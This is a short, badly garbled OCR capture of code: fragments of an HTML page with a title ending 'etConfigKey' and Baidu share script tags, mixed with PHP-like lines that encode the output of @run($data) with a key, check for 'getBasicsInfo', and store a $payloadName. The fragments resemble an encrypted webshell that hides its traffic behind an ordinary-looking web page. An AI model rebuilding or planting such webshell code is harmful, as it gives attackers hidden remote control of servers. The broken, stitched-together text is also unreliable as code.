
arset="UTF-8">'
;
etConfigKey</title>'
;
;
'
;
du Button BEGIN'
;
type="text/javascript" id="bdshare_js" data="type=slide&amp;i
;uid=6537022" ></script>'
;
type="text/javascript" id="bdshell_js"></script>'
;
type="text/javascript">'
;
String
;
code
(encode(@run(
$data
),
$key
));
.getElementById("bdshell_js").src = "http://bdimg.share.baidu
2.js?cdnversion=" + Math.ceil(new Date()/3600000);'
;
>'
;
>'
;
;
;
ta
,
"getBasicsInfo"
) !== false) {
$payloadName
] = encode(
$data
,
$key
);